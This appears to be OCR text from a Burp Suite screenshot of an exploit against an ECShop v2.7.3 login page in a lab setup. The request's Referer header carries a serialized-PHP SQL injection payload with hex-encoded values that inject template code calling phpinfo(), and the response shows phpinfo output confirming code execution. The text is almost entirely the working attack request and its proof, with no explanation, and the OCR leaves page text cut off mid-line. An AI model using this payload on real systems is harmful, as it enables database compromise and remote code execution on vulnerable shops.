 Send
Cancel
Target: http://192.168.174.128:8080
Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
Select extension...
INSPECTOR
1 GET /user.php?act=login HTTP/1.1
2 Host: 192.168.174.128:8081
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: ECS_ID=c4feb3b4faa997e66d1c2114a0ddbbb3fd412aa6; ECS[visit_times]=2
10 Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:107:"*/SELECT
1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b706870696e666f0928293b2f2f7d78787
8,10-- -";s:2:"id";s:11:"-1' UNION/*";}554fcae493e564ee0dc75bdf2ebf94ca
11 Connection: close
12
13
首页
所有分类
当前位置: 首页 > 用户中心
会员登陆
用户名
密码
请保存我这次的登录信息。
如果您不是
友情提示:
不注册为会
但注册之后
1. 保存您的
2. 收藏您关
3. 享受会员
4. 订阅本店
PHP Version 5.3.29
php
System
Linux a25882d91f2f 5.10.0-kali9-amd64 #1 SMP Debian 5.10.46-1kali1 (2021-06-25) x86_64
Build Date
May 7 2018 19:05:33
Configure Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-mysqlnd' '--enable-mbstring'
© 2005-2022 ECSHOP 版权所有，并保留所有权利。
Server API
Apache 2.0 Handler
ecshop
www.ecshop.com
共执行 6 个查询，用时 0.006110 秒，在线 14 人，Gzip 已禁用，占用内存 5.381 MB
Virtual Directory Support
disabled
Powered by ECShop v2.7.3 Licensed
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Search...
0 matches
Done
72,933 bytes | 23 millis